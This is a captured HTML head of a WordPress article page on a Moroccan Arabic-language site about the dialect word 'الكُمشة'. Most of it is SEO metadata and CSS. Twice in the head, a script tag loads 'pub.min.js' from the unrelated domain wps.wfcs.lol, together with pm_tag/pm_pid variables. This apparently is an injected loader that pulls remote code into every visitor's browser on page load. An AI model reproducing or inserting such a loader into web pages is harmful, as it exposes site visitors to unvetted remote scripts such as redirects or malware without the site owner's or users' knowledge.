

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2023/10/31/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%83%D9%8F%D9%85%D8%B4%D8%A9/
body_size: 23923
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الدارجة المغربية : الكُمشة - المنصة العربية Alarabiya</title>
	<meta name="description" content="الدارجة المغربية : الكُمشة" />
	<link rel="canonical" href="https://www.alarabiya.ma/2023/10/31/الدارجة-المغربية-الكُمشة/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الدارجة المغربية : الكُمشة" />
	<meta property="og:description" content="الدارجة المغربية : الكُمشة" />
	<meta property="og:url" content="https://www.alarabiya.ma/2023/10/31/الدارجة-المغربية-الكُمشة/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2023-10-31T09:23:06+00:00" />
	<meta property="article:modified_time" content="2023-10-31T09:23:07+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="بالمَغرِبي الفَصِيح" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="الدارجة المغربية : الكُمشة" />
	<meta name="twitter:description" content="الدارجة المغربية : الكُمشة" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="بالمَغرِبي الفَصِيح" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/"},"author":{"name":"بالمَغرِبي الفَصِيح","@id":"https://www.alarabiya.ma/#/schema/person/5eed4b563f28efcc6b2cd6d6cab04122"},"headline":"الدارجة المغربية : الكُمشة","datePublished":"2023-10-31T09:23:06+00:00","dateModified":"2023-10-31T09:23:07+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg","keywords":["بالمغربي الفصيح","طوفان الاقصى","غزة","لا للفرنسة","نعم للعربية"],"articleSection":["الدارجة المغربية","اللسان العربي"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/","url":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/","name":"الدارجة المغربية : الكُمشة - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg","datePublished":"2023-10-31T09:23:06+00:00","dateModified":"2023-10-31T09:23:07+00:00","description":"الدارجة المغربية : الكُمشة","breadcrumb":{"@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg","width":1080,"height":1529,"caption":"الدارجة المغربية : الكُمشة"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"الدارجة المغربية : الكُمشة"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/5eed4b563f28efcc6b2cd6d6cab04122","name":"بالمَغرِبي الفَصِيح","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9142b35535f5c599cbae5a271269a95f7912762ac138c6f61b8f44861ecec9a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9142b35535f5c599cbae5a271269a95f7912762ac138c6f61b8f44861ecec9a6?s=96&d=mm&r=g","caption":"بالمَغرِبي الفَصِيح"},"url":"https://www.alarabiya.ma/author/lahjatbladi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الدارجة المغربية : الكُمشة خلاصة التعليقات" href="https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":4746,"token":"08d438e422","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/4746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=4746' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
